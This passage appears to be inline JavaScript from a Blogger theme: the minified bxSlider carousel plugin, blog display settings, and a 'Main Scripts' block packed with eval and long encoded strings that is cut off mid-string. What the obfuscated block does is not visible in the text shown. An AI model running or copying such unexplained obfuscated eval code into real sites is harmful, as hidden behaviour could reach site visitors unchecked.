t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\